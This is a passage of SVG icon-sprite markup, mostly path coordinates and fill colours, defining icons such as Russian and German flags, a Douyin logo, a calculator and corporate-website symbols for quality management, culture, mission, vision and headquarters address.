503.58044445c2.50311111-1.82044445 2.61688889-5.12 4.32355555-7.50933334 5.12-1.59288889 5.12-5.34755555 3.98222223-9.32977778-0.79644445-2.61688889-1.47911111-5.23377778-0.22755556-7.85066666 1.13777778-2.38933333 3.29955555-3.98222222 6.03022222-3.18577778 3.072 0.91022222 1.93422222 3.29955555 1.47911111 5.46133333-1.47911111 7.28177778-0.91022222 14.44977778 0.45511111 21.84533333 2.27555555 12.85688889 0.68266667 14.336-11.49155555 12.288-2.048-3.75466667-3.98222222-7.39555555-4.55111111-11.7191111z m0 0" fill="#D7D4D5" ></path><path d="M581.17688889 399.47377778c-0.68266667 0-1.47911111-0.11377778-2.16177778-0.11377778-3.75466667 0.11377778-7.168-0.34133333-6.48533333-5.34755555 0.45511111-3.18577778 3.18577778-4.32355555 5.34755555-3.072 2.95822222 1.59288889 8.07822222 2.95822222 4.55111112 8.41955555-0.45511111 0-0.91022222 0.11377778-1.25155556 0.11377778z m0 0" fill="#B08D03" ></path><path d="M524.288 394.35377778c0.11377778-0.91022222 0.11377778-1.82044445 0.11377778-2.73066667 2.048 0 4.096-2.50311111 6.03022222-0.11377778 0.91022222 1.13777778 0.79644445 2.27555555-0.22755555 3.18577778-2.048 2.16177778-3.98222222 0.79644445-5.91644445-0.34133333z m0 0" fill="#A91718" ></path></symbol><symbol id="icon-eluosi" viewBox="0 0 1544 1024"><path d="M10.052 1017.718H1529.09V7.538H10.052v1010.18z m1521.55 2.513v-3.77 3.77zM3.77 1024V0h1531.603v1022.744H3.769z" fill="#353636" ></path><path d="M6.282 680.991h1525.32v339.24H6.282z" fill="#E51F1F" ></path><path d="M6.282 343.009h1525.32v339.239H6.282z" fill="#232B8C" ></path><path d="M6.282 3.77h1525.32v339.239H6.282z" fill="#FFFFFF" ></path></symbol><symbol id="icon-deguo" viewBox="0 0 1577 1024"><path d="M10.376 682.247h1536.63V1024H10.376V682.247z" fill="#FBDA00" ></path><path d="M10.376 341.753h1536.63v341.753H10.376V341.753z" fill="#DE3A37" ></path><path d="M10.25 0h1536.504v341.753H10.25V0z" fill="#221714" ></path></symbol><symbol id="icon-chengxin" viewBox="0 0 1039 1024"><path d="M90.205465 842.34473c0.030699-0.699941 0.071631-1.396813 0.106424-2.095731C90.24128 840.937684 90.205465 841.637626 90.205465 842.34473z"  ></path><path d="M1011.480872 794.529725 832.984548 475.506854c12.262278-35.155684 18.947538-72.977082 18.947538-112.329345C851.932086 174.804235 699.243545 22.116717 510.871293 22.116717S169.809477 174.804235 169.809477 363.17751c0 39.352263 6.684236 77.148078 18.947538 112.329345L10.261715 794.529725c-25.708522 45.961798-1.432629 67.473741 18.394952 65.161069 19.85214-2.312672 171.584913-41.212634 171.584913-41.212634s40.433898 136.052652 56.039317 168.56923c9.097192 19.72832 41.137932 25.306362 65.161069-18.394952L470.713688 701.875488c13.167904 1.557472 26.587542 2.362814 40.157605 2.362814 13.594623 0 26.989701-0.804319 40.156582-2.362814l149.271722 266.776949c23.998577 43.701315 56.062853 38.123272 65.161069 18.394952 15.629979-32.516578 56.013735-168.56923 56.013735-168.56923s151.759379 38.900985 171.585937 41.212634C1012.93806 862.002442 1037.18837 840.491523 1011.480872 794.529725zM285.481963 934.827051l-55.988152-168.594813L57.906851 807.470455l155.352207-277.634228c44.202735 78.80788 118.813013 138.239458 207.949122 162.464185L285.481963 934.827051zM525.371542 656.013975c-4.799306 0.227174-9.650801 0.352017-14.500249 0.352017-4.876054 0-9.699919-0.124843-14.499226-0.352017-17.439184-0.854461-34.452673-3.216251-50.988278-6.985088-91.824335-20.958334-167.238932-85.014232-203.827245-169.776731-8.696056-20.179598-15.204283-41.540092-19.224854-63.72844-3.065825-16.987906-4.64888-34.502815-4.64888-52.345182 0-161.937183 131.252323-293.215088 293.189506-293.215088 161.936159 0 293.214065 131.277906 293.214065 293.215088 0 17.866926-1.608637 35.357276-4.674463 52.345182-4.021593 22.213931-10.528797 43.548842-19.22383 63.72844-36.589336 84.762499-112.003933 148.818397-203.829292 169.776731C559.824215 652.797723 542.810726 655.159514 525.371542 656.013975zM792.249799 766.232239l-55.990199 168.594813L600.558965 692.300412c89.109504-24.224728 163.719782-83.656305 207.92354-162.464185L963.834712 807.470455 792.249799 766.232239z"  ></path><path d="M510.87027 120.652917c-133.941572 0-242.523569 108.580974-242.523569 242.523569s108.580974 242.523569 242.523569 242.523569c133.943618 0 242.523569-108.580974 242.523569-242.523569S644.812865 120.652917 510.87027 120.652917zM510.87027 557.604664c-107.379613 0-194.428178-87.048565-194.428178-194.428178s87.048565-194.428178 194.428178-194.428178c107.380636 0 194.428178 87.048565 194.428178 194.428178S618.249883 557.604664 510.87027 557.604664z"  ></path><path d="M432.726515 393.881812c0 14.364149 1.025353 28.820396 3.078105 43.370787-13.990642 13.804401-27.981285 29.380144-41.971927 46.728254l-19.027355-27.14115c5.408173-6.15621 8.206916-14.08274 8.394181-23.783683l0-82.264609-17.907858 0 0-36.935214 51.205219 0 0 99.05297C421.719834 406.567739 427.130054 400.226311 432.726515 393.881812zM401.387763 231.312226c11.192923 14.550391 22.571065 30.592762 34.136471 48.127114-11.939937 7.649214-22.384823 14.364149-31.338752 20.146852-9.887184-16.788361-20.426215-33.483602-31.618115-50.085722L401.387763 231.312226zM534.017456 414.867776c-1.493004 28.16855-12.311397 43.090401-32.458249 44.769646-10.073426 0.559748-17.721617 0.653893-22.944572 0.279363-1.119497-9.885138-2.426259-19.212574-3.917216-27.981285-5.969968 28.728298-16.228613 53.815673-30.779004 75.269287-10.82044-9.327436-20.799722-17.256012-29.939893-23.783683 21.825075-27.607778 32.643468-65.75561 32.458249-114.442472l0-95.974865 99.612719 0c-0.188288-13.990642-0.188288-28.726252 0-44.209898l36.654828 0c-0.373507 15.669888-0.559748 30.407544-0.559748 44.209898l26.302039 0c-6.343475-5.967922-14.364149-13.242606-24.064069-21.825075l19.866467-20.146852c12.311397 9.700943 23.410176 18.935258 33.29736 27.700899l-14.270005 14.270005 17.907858 0 0 34.69622-58.760289 0c0.37146 29.288047 1.585101 54.562686 3.637854 75.829036 9.140171-16.228613 16.694217-33.483602 22.664186-51.764967l31.05939 13.151531c-13.059434 32.645514-28.354791 61.838394-45.889143 87.580684 1.679245 6.529717 3.637854 12.219299 5.875824 17.068747 2.610454 6.15621 5.967922 9.700943 10.073426 10.633175 3.917216 0 6.435573-2.238994 7.55507-6.715959 1.864464-9.699919 3.170203-22.10546 3.917216-37.214577 6.341429 3.730974 13.896498 7.649214 22.664186 11.751648-1.866511 19.21462-4.665253 36.935214-8.394181 53.163827-5.223978 16.414855-13.430894 24.623817-24.623817 24.623817-17.34811 0-31.712259-13.059434-43.090401-39.173185-12.499685 14.362102-25.930579 27.513634-40.292682 39.45357-7.274684-8.207939-15.763009-16.788361-25.462928-25.742291 20.705578-16.041348 38.893822-33.668821 54.562686-52.884464-5.036713-27.421536-8.302083-67.340711-9.79304-119.758548l-66.034972 0 0 29.659507 55.122435 0C535.787776 355.456664 535.136953 381.291053 534.017456 414.867776zM476.096279 424.381453c4.848425 0.559748 10.073426 0.839111 15.669888 0.839111 7.087419 0 10.633175-3.823072 10.633175-11.472286 0.74599-15.110139 1.119497-29.751604 1.119497-43.930535l-22.664186 0C480.665341 389.219629 479.08024 407.40685 476.096279 424.381453z"  ></path></symbol><symbol id="icon-zhiliangguanli" viewBox="0 0 1024 1024"><path d="M861.090909 230.4l-337.454545-162.909091c-6.981818-4.654545-16.290909-4.654545-23.272728 0L162.909091 230.4c-9.309091 4.654545-16.290909 13.963636-16.290909 25.6v139.636364c0 225.745455 123.345455 432.872727 318.836363 542.254545l32.581819 18.618182c4.654545 2.327273 9.309091 2.327273 13.963636 2.327273s9.309091 0 13.963636-2.327273l32.581819-18.618182c197.818182-109.381818 318.836364-316.509091 318.836363-542.254545v-139.636364c0-11.636364-6.981818-20.945455-16.290909-25.6zM821.527273 395.636364c0 204.8-111.709091 393.309091-290.909091 491.054545l-18.618182 11.636364-18.618182-9.309091C314.181818 788.945455 202.472727 600.436364 202.472727 395.636364v-123.345455L512 123.345455l309.527273 148.945454V395.636364z" fill="#2A2E38" ></path><path d="M321.163636 488.727273c0 104.727273 86.109091 190.836364 190.836364 190.836363 39.563636 0 76.8-11.636364 107.054545-32.581818l25.6 25.6c4.654545 4.654545 11.636364 9.309091 18.618182 9.309091s13.963636-2.327273 18.618182-9.309091c11.636364-11.636364 11.636364-27.927273 0-39.563636l-23.272727-23.272727c25.6-32.581818 41.890909-74.472727 41.890909-121.018182 0-104.727273-86.109091-190.836364-190.836364-190.836364s-188.509091 86.109091-188.509091 190.836364z m325.818182 0c0 30.254545-9.309091 58.181818-27.927273 81.454545l-6.981818-6.981818c-11.636364-11.636364-27.927273-11.636364-39.563636 0s-11.636364 27.927273 0 39.563636l4.654545 4.654546c-18.618182 9.309091-41.890909 16.290909-65.163636 16.290909-74.472727 0-134.981818-60.509091-134.981818-134.981818s60.509091-134.981818 134.981818-134.981818 134.981818 60.509091 134.981818 134.981818z" fill="#2A2E38" ></path></symbol><symbol id="icon-douyin" viewBox="0 0 1024 1024"><path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1"  ></path></symbol><symbol id="icon-jisuan" viewBox="0 0 1024 1024"><path d="M782.4 98.2H243.6C163.3 98.2 98 163.6 98 243.9v538.7c0 80.3 65.3 145.6 145.6 145.6h538.7c80.3 0 145.6-65.3 145.6-145.6V243.9c0.1-80.3-65.2-145.7-145.5-145.7zM441.6 699.1c12.8 12.8 12.8 33.7 0 46.5-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6l-37-37.1-37.1 37.1c-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6c-12.8-12.8-12.8-33.7 0-46.5l37.1-37.1-37.1-37.1c-12.8-12.8-12.8-33.7 0-46.5 12.8-12.8 33.7-12.8 46.5 0l37.1 37.1 37.1-37.1c12.8-12.8 33.7-12.8 46.5 0 12.8 12.8 12.8 33.7 0 46.5l-37 37.1 37.1 37.1z m1.7-306.5h-52.5v52.5c0 18.2-14.7 32.9-32.9 32.9S325 463.3 325 445.1v-52.5h-52.5c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9H325v-52.5c0-18.2 14.7-32.9 32.9-32.9s32.9 14.7 32.9 32.9v52.5h52.5c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m314 362.3H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9 0 18.1-14.7 32.9-32.9 32.9z m0-108.6H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m0-253.7H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z"  ></path></symbol><symbol id="icon-chengliyu" viewBox="0 0 1024 1024"><path d="M738.816 589.312V325.632l-204.8-150.016V98.304h182.272V0H508.928v175.104L301.568 333.312v256H46.592V1024h376.32v-166.912c0-49.664 40.96-89.6 91.648-89.6 51.712 0 93.696 40.96 93.696 91.648V1024h369.152v-434.688h-238.592zM517.12 524.288c-50.688 0-91.648-39.936-91.648-89.6s40.96-89.6 91.648-89.6c50.688 0 91.648 39.936 91.648 89.6 0 49.152-40.96 89.6-91.648 89.6z"  ></path></symbol><symbol id="icon-qiyelinian" viewBox="0 0 1024 1024"><path d="M632.650667 881.184a29.642667 29.642667 0 0 1 29.632 29.632 29.642667 29.642667 0 0 1-29.632 29.626667h-11.914667l-13.445333 40.298666a60.565333 60.565333 0 0 1-58.08 42.549334H473.722667c-26.784 0-50.133333-17.066667-58.074667-42.666667l-13.322667-40.181333H390.4a29.642667 29.642667 0 0 1-29.632-29.626667 29.642667 29.642667 0 0 1 29.632-29.632h242.250667z m-77.749334 69.333333H468.032l4.144 12.448c0.24 0.709333 0.832 1.066667 1.546667 1.066667h75.493333c0.709333 0 1.301333-0.357333 1.541333-1.066667l0.234667-0.714666 3.909333-11.733334z m97.781334-154.901333a29.642667 29.642667 0 0 1 29.626666 29.626667 29.642667 29.642667 0 0 1-29.626666 29.632H369.776a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626667h282.906667z m-141.04-630.4c84.858667 0 164.389333 34.72 224.24 97.893333 59.376 62.698667 92.085333 145.898667 92.085333 234.314667 0 100.853333-42.784 195.077333-117.450667 258.485333-2.016 1.706667-4.192 3.104-6.474666 4.186667a29.578667 29.578667 0 0 1-24.106667 12.405333H343.114667a29.562667 29.562667 0 0 1-22.389334-10.229333l1.530667 1.226667C283.733333 733.152 251.733333 693.333333 229.813333 648.298667c-22.874667-47.056-34.490667-97.781333-34.490666-150.88 0-88.410667 32.714667-171.610667 92.090666-234.309334C347.253333 199.946667 426.784 165.216 511.642667 165.216z m0.122666 59.376c-141.749333 0-257.066667 122.432-257.066666 272.949333 0 83.952 37.12 164.181333 99.573333 215.701334h127.264v-85.210667L380.8 527.285333c-20.624-20.501333-30.101333-48.826667-26.192-77.626666 3.909333-28.917333 20.858667-53.690667 46.224-67.909334l2.602667-1.546666c28.922667-16.234667 63.173333-15.877333 91.616 0.832 5.925333 3.466667 11.36 7.493333 16.24 12 4.88-4.506667 10.309333-8.533333 16.234666-12 28.565333-16.709333 62.816-17.066667 91.616-0.826667l2.842667 1.541333c25.248 14.218667 42.192 38.874667 46.106667 67.674667 4.026667 28.8-5.573333 57.12-26.08 77.744l-100.736 100.746667v85.328h128.341333c0.810667-0.869333 1.685333-1.701333 2.618667-2.485334 61.397333-52.149333 96.597333-129.898667 96.597333-213.216 0-150.517333-115.322667-272.949333-257.066667-272.949333zM988.8 498.490667a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632h-73.365333a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626666H988.8z m-879.290667 0a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632H36.149333a29.642667 29.642667 0 0 1-29.632-29.632 29.642667 29.642667 0 0 1 29.632-29.626666h73.36z m338.965334-70.88c-4.741333 0-10.192 1.066667-15.882667 4.266666l-2.608 1.546667c-9.242667 5.093333-15.168 13.984-16.586667 24.293333-1.429333 10.314667 2.010667 20.266667 9.36 27.616l58.901334 58.901334V460.682667c0-16.949333-11.376-25.482667-16.234667-28.325334-3.2-1.898667-9.248-4.746667-16.949333-4.746666z m125.749333 0c-7.706667 0-13.749333 2.848-16.832 4.624-4.858667 2.848-16.234667 11.381333-16.234667 28.330666v83.552L599.941333 485.333333a32.586667 32.586667 0 0 0 9.36-27.733333 32.725333 32.725333 0 0 0-16.469333-24.176l-2.848-1.546667c-5.685333-3.2-11.018667-4.266667-15.76-4.266666z m312.768-272.709334c11.616 11.616 11.498667 30.346667 0 41.957334l-51.909333 51.792a29.509333 29.509333 0 0 1-20.981334 8.650666 29.509333 29.509333 0 0 1-20.976-8.650666c-11.616-11.616-11.493333-30.341333 0-41.952l51.909334-51.797334c11.616-11.610667 30.346667-11.493333 41.957333 0z m-708.976 0l51.786667 51.797334a29.616 29.616 0 0 1 0 41.952 29.509333 29.509333 0 0 1-20.970667 8.650666 29.509333 29.509333 0 0 1-20.981333-8.650666l-51.786667-51.786667a29.616 29.616 0 0 1 0-41.962667 29.616 29.616 0 0 1 41.952 0zM511.52 2.965333a29.642667 29.642667 0 0 1 29.632 29.626667v73.242667A29.642667 29.642667 0 0 1 511.52 135.466667a29.642667 29.642667 0 0 1-29.626667-29.632V32.592A29.642667 29.642667 0 0 1 511.52 2.965333z"  ></path></symbol><symbol id="icon-yewulingyu" viewBox="0 0 1024 1024"><path d="M243.2 364.8l-2.133 300.8 260.266 153.6L765.867 672 768 371.2 505.6 217.6 243.2 364.8z m241.067 401.067L277.333 646.4l2.134-243.2L486.4 512l-2.133 253.867z m243.2-115.2l-206.934 115.2 2.134-256L729.6 405.333l-2.133 245.334zM505.6 480L307.2 375.467l200.533-115.2 198.4 117.333L505.6 480z"  ></path><path d="M665.6 151.467L631.467 204.8l209.066 125.867-4.266 381.866-64 38.4 32 55.467 93.866-55.467L902.4 294.4v-2.133zM170.667 322.133l337.066-189.866 66.134 40.533 32-53.333-96-57.6h-2.134L108.8 283.733l-2.133 277.334h61.866z m330.666 582.4L166.4 708.267l2.133-76.8-61.866-2.134-2.134 115.2L499.2 977.067h2.133L742.4 840.533l2.133-2.133-32-55.467z"  ></path></symbol><symbol id="icon-qiyewenhua" viewBox="0 0 1024 1024"><path d="M489.6 768V188.8s-60.8-51.2-144-51.2-144 44.8-144 44.8V768s60.8-44.8 144-44.8c83.2-3.2 144 44.8 144 44.8zM246.4 208c19.2-9.6 54.4-25.6 96-25.6s76.8 16 96 28.8V688c-25.6-9.6-60.8-16-96-16-38.4 0-70.4 6.4-96 16V208z m579.2 560V182.4S764.8 128 678.4 128c-86.4 0-147.2 48-147.2 48v592s60.8-44.8 147.2-44.8C764.8 720 825.6 768 825.6 768zM582.4 204.8c19.2-9.6 54.4-25.6 99.2-25.6 41.6 0 80 16 99.2 28.8v483.2c-28.8-9.6-60.8-16-99.2-16-38.4 0-70.4 6.4-99.2 16V204.8z"  ></path><path d="M896 259.2c-12.8 0-25.6 9.6-25.6 25.6v537.6H608c-6.4 0-12.8 3.2-16 6.4-3.2 6.4-6.4 12.8-6.4 19.2H448c0-12.8-9.6-25.6-25.6-25.6H153.6V284.8c0-12.8-9.6-25.6-25.6-25.6s-22.4 9.6-22.4 25.6v560c0 12.8 9.6 25.6 25.6 25.6h272c0 12.8 9.6 25.6 25.6 25.6h188.8c6.4 0 12.8-3.2 16-6.4 3.2-6.4 6.4-12.8 6.4-19.2h256c12.8 0 25.6-9.6 25.6-25.6v-560c0-16-12.8-25.6-25.6-25.6z"  ></path></symbol><symbol id="icon-zongbudizhi" viewBox="0 0 1024 1024"><path d="M511.074 846.932c-20.269 0-38.91-9.127-51.123-25.067L257.554 558.07c-3.305-3.783-5.436-7.39-6.795-9.672-36.392-51.015-55.905-111.743-55.905-174.964C195.609 203.452 337.77 65.29 511.745 65.29c174.36 0 316.22 138.228 316.22 308.142-0.738 63.38-20.235 123.614-56.408 174.67-1.695 2.852-3.826 6.36-6.963 9.958L562.197 821.883c-12.214 15.922-30.854 25.05-51.123 25.05zM308.61 512.088a37.916 37.916 0 0 1 2.617 3.037l199.846 260.483L710.92 515.125a24.2 24.2 0 0 1 1.108-1.359l2.08-3.423c0.268-0.411 0.554-0.821 0.84-1.233 28.405-39.764 43.723-86.82 44.294-136.08 0-131.609-111.022-239.016-247.497-239.016-136.256 0-247.58 107.474-248.168 239.57 0 48.657 15.084 95.577 43.624 135.526l2.684 4.237v0.033c-0.067 0-0.67-0.663-1.274-1.292z m404.877 0.05c0 0.008 0 0.017-0.016 0.026 0.016-0.008 0.016-0.018 0.016-0.026z m0.05-0.05c0 0.016-0.016 0.026-0.034 0.042 0.017-0.016 0.034-0.026 0.034-0.042z"  ></path><path d="M907.159 958.709h-0.184l-790.325-4.312a34.346 34.346 0 0 1-29.681-17.382 34.342 34.342 0 0 1 0.235-34.38c0-0.015 67.114-114.226 100.518-171.414 9.547-16.4 30.604-21.912 46.997-12.34s21.912 30.62 12.332 47.004c-18.775 32.156-48.204 82.323-70.385 120.108l670.51 3.657c-23.052-39.513-54.058-92.666-73.891-126.508-9.598-16.376-4.094-37.425 12.282-47.021 16.342-9.598 37.415-4.11 47.012 12.273 34.865 59.497 104.277 178.655 104.277 178.655a34.355 34.355 0 0 1 0.05 34.497 34.368 34.368 0 0 1-29.747 17.163z"  ></path><path d="M511.997 525.653c-80.519 0-146.038-65.511-146.038-146.038s65.52-146.038 146.038-146.038 146.038 65.51 146.038 146.038-65.52 146.038-146.038 146.038z m0-206.172c-33.154 0-60.134 26.98-60.134 60.134s26.98 60.133 60.134 60.133 60.133-26.979 60.133-60.133-26.979-60.134-60.133-60.134z"  ></path></symbol><symbol id="icon-qiyeshiming" viewBox="0 0 1024 1024"><path d="M634.134613 512.438807c0-71.028225-55.977145-128.702091-124.577305-128.702091-68.60016 0-124.577305 57.673866-124.577306 128.702091s55.962519 128.687464 124.577306 128.687464c68.60016 0 124.562679-57.659239 124.562678-128.687464z m-124.577305 78.370929c-41.80368 0-75.884356-35.192321-75.884356-78.370929 0-43.193235 34.080676-78.370929 75.884356-78.370929 41.80368 0 75.884356 35.177694 75.884356 78.370929 0 43.178608-34.080676 78.370929-75.884356 78.370929zM329.310022 487.265912c-13.368986 0-24.324534 11.335847-24.324535 25.158268 0 13.837047 10.955548 25.158268 24.324535 25.158268s24.295281-11.32122 24.29528-25.158268c0-13.82242-10.926294-25.158268-24.29528-25.158268z m-104.070392 25.158268c0 13.837047 10.940921 25.158268 24.309907 25.158268 13.368986 0 24.309907-11.32122 24.309908-25.158268 0-13.82242-10.940921-25.158268-24.309908-25.158268-13.368986 0-24.309907 11.335847-24.309907 25.158268z m-31.067535 0c0-51.106388-40.370243-92.85156-89.823792-92.85156C54.836247 419.57262 14.685407 461.332419 14.685407 512.438807c0 51.106388 40.370243 92.85156 89.838419 92.85156 49.482802 0 89.633642-41.745172 89.633642-92.85156z m-89.633642 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.520398 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.730202 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.678551 42.520398-41.160096 42.520398z m665.114387-17.36213c13.442121 0 24.309907-11.262713 24.309907-25.158268s-10.867787-25.158268-24.309907-25.158268c-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268z m-79.745858 0c13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158268-13.368986 0-24.309907 11.32122-24.309907 25.158268 0 13.82242 10.940921 25.158268 24.309907 25.158268z m224.756942-118.024455c-49.468175 0-89.838418 41.745172-89.838418 92.866187 0 51.106388 40.370243 92.85156 89.838418 92.85156 49.482802 0 89.838418-41.745172 89.838419-92.85156 0-51.121015-40.370243-92.866187-89.838419-92.866187z m0 135.386585c-22.730202 0-41.145469-19.073477-41.145469-42.520398 0-23.461547 18.473774-42.535025 41.145469-42.535025 22.744829 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.473774 42.520398-41.160096 42.520398z m-405.091989 118.682665c-13.368986 0-24.309907 11.32122-24.309908 25.158267 0 13.82242 10.940921 25.158268 24.309908 25.158268 13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158267z m0 82.364072c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268z m0 82.349446c-49.468175 0-89.838418 41.759799-89.838419 92.880814 0 51.106388 40.370243 92.646783 89.838419 92.646783 49.482802 0 89.838418-41.745172 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141z m0 135.211062c-22.730202 0-41.160096-19.088104-41.160096-42.535025 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.744829 0 41.145469 19.073477 41.145469 42.535025 0 23.44692-18.473774 42.535025-41.145469 42.535025z m0-622.330706c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267z m0-82.378699c13.427494 0 24.309907-11.262713 24.309907-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.442121 0-24.309907 11.262713-24.309908 25.158267s10.867787 25.158268 24.309908 25.158268z m0-82.364073c49.482802 0 89.838418-41.730545 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141-49.468175 0-89.838418 41.745172-89.838419 92.85156 0 51.121015 40.370243 92.66141 89.838419 92.66141z m0-135.181808c22.744829 0 41.145469 19.05885 41.145469 42.520398s-18.473774 42.535025-41.145469 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.535025 0-23.461547 18.488401-42.520398 41.160096-42.520398z m-144.616159 575.1297a25.71409 25.71409 0 0 0 0 35.660382 23.768712 23.768712 0 0 0 34.460976 0 25.71409 25.71409 0 0 0 0-35.645755c-9.756142-9.829277-25.158268-9.829277-34.460976 0z m-39.126956 101.071877c13.427494 0 24.309907-11.27734 24.309907-25.172894 0-13.895555-10.882413-25.158268-24.309907-25.158268-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268zM159.696492 742.753971c-35.119186 36.230831-35.119186 94.943206 0 131.188664a87.761399 87.761399 0 0 0 127.005371 0c35.104559-36.245458 35.104559-94.957833 0-131.188664a88.08319 88.08319 0 0 0-127.005371 0z m92.456633 95.806194a40.033825 40.033825 0 0 1-57.995657 0c-15.987201-16.586904-16.045709-43.383385 0-59.97029a40.019198 40.019198 0 0 1 57.995657 0c16.060336 16.382128 16.060336 43.383385 0 59.97029zM693.373557 347.681408c13.427494 0 24.295281-11.262713 24.295281-25.158268s-10.867787-25.158268-24.295281-25.158267c-13.456748 0-24.324534 11.262713-24.324534 25.158267s10.882413 25.158268 24.324534 25.158268z m-56.167295 58.068792c13.442121 0 24.309907-11.291967 24.309908-25.172895 0-13.895555-10.867787-25.158268-24.309908-25.158267-13.427494 0-24.309907 11.262713-24.309907 25.158267s10.882413 25.158268 24.309907 25.158268z m222.270369-123.670438c35.133813-36.230831 35.133813-94.943206 0-131.174037a87.761399 87.761399 0 0 0-126.990744 0c-35.133813 36.230831-35.133813 94.943206 0 131.174037a87.936921 87.936921 0 0 0 126.990744 0z m-92.456633-95.806193a40.033825 40.033825 0 0 1 57.995657 0c15.987201 16.586904 16.045709 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.995657 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289zM693.373557 727.512741c13.427494 0 24.295281-11.262713 24.295281-25.158267s-10.867787-25.158268-24.295281-25.158268c-13.456748 0-24.324534 11.262713-24.324534 25.158268s10.882413 25.158268 24.324534 25.158267z m-73.470917-101.042623c-9.507485 9.829277-9.507485 25.743344 0 35.645754 9.507485 9.902411 24.968118 9.829277 34.475602 0 9.507485-9.829277 9.507485-25.743344 0-35.645754a23.783339 23.783339 0 0 0-34.475602 0z m112.583247 116.313107c-35.133813 36.230831-35.133813 94.943206 0 131.188664a87.761399 87.761399 0 0 0 126.990744 0c35.133813-36.245458 35.133813-94.957833 0-131.188664-34.870529-36.040681-91.856931-36.040681-126.990744 0z m92.719918 95.806193a40.019198 40.019198 0 0 1-57.981031 0c-16.001828-16.586904-16.060336-43.383385 0-59.970289a40.019198 40.019198 0 0 1 57.981031 0c16.060336 16.382128 16.060336 43.383385 0 59.970289zM381.966861 405.7502c13.427494 0 24.309907-11.291967 24.309907-25.172895 0-13.895555-10.882413-25.158268-24.309907-25.158267-13.427494 0-24.295281 11.262713-24.295281 25.158267s10.867787 25.158268 24.295281 25.158268z m-56.167295-58.068792c13.456748 0 24.324534-11.262713 24.324534-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.427494 0-24.309907 11.262713-24.309908 25.158267s10.882413 25.158268 24.309908 25.158268z m-39.170838-65.601646c35.119186-36.230831 35.119186-94.943206 0-131.174037a87.746772 87.746772 0 0 0-126.990744 0c-35.119186 36.230831-35.119186 94.943206 0 131.174037 34.855902 36.040681 91.871558 36.040681 126.990744 0z m-92.646783-95.806193a40.033825 40.033825 0 0 1 57.981031 0c15.987201 16.586904 16.060336 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.981031 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289z"  ></path></symbol><symbol id="icon-qiyeyuanjing" viewBox="0 0 1024 1024"><path d="M512 561.021277c27.029243 0 49.021277-21.989855 49.021277-49.021277s-21.992034-49.021277-49.021277-49.021277-49.021277 21.989855-49.021277 49.021277 21.992034 49.021277 49.021277 49.021277z m0-65.361703c9.0112 0 16.340426 7.329226 16.340426 16.340426s-7.329226 16.340426-16.340426 16.340426-16.340426-7.329226-16.340426-16.340426 7.329226-16.340426 16.340426-16.340426z"  ></path><path d="M1024 512c0-138.22257-87.994281-256.274519-210.904783-301.093038C768.276698 87.994281 650.22257 0 512 0 373.775251 0 255.723302 87.994281 210.904783 210.906962 87.994281 255.725481 0 373.77743 0 512s87.994281 256.274519 210.904783 301.093038C255.723302 936.005719 373.775251 1024 512 1024c138.22257 0 256.276698-87.994281 301.095217-210.906962C936.005719 768.274519 1024 650.22257 1024 512zM512 32.680851c115.365583 0 215.068323 68.268119 260.88034 166.51983a320.228766 320.228766 0 0 0-69.239829-7.557992c-69.934843 0-136.956732 22.907098-191.638332 63.714588-54.683779-40.807489-121.705668-63.714587-191.640511-63.714588-23.769872 0-46.93406 2.625362-69.23983 7.557992C296.931677 100.94897 396.634417 32.680851 512 32.680851z m287.678638 287.678638c0 61.684017-19.521362 118.890757-52.70114 165.781243-58.55537-63.21566-142.218349-102.857532-234.977498-102.857532s-176.422128 39.641872-234.977498 